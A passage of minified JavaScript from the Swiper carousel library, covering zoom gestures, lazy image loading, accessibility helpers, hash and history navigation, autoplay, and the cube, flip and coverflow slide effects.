t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var 